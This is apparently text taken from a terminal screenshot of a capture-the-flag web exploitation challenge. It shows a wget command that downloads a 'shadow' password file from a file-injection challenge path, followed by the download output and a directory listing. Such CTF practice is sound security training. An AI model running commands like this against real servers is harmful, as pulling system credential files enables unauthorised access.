 phalerovia@kali: ~
File Actions Edit View Help
┌──(phalerovia㉿kali)-[~]
└─$ wget https://webexploit.freedomctf.org/_/fileinjection/files/shadow
--2021-01-31 21:54:05-- https://webexploit.freedomctf.org/_/fileinjection/
files/shadow
Resolving webexploit.freedomctf.org (webexploit.freedomctf.org)... 104.21.2
7.2, 172.67.139.196, 2606:4700:3031::6815:1b02, ...
Connecting to webexploit.freedomctf.org (webexploit.freedomctf.org)|104.21.
27.2|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1667 (1.6K) [application/octet-stream]
Saving to: ‘shadow’
shadow 100%[===================>] 1.63K --.-KB/s in 0s
2021-01-31 21:54:05 (9.87 MB/s) - ‘shadow’ saved [1667/1667]
┌──(phalerovia㉿kali)-[~]
└─$ ls
apk Documents Music Public Templates
Desktop Downloads Pictures shadow Videos
┌──(phalerovia㉿kali)-[~]
└─$
KALI
BY OFFENSIVE SECURITY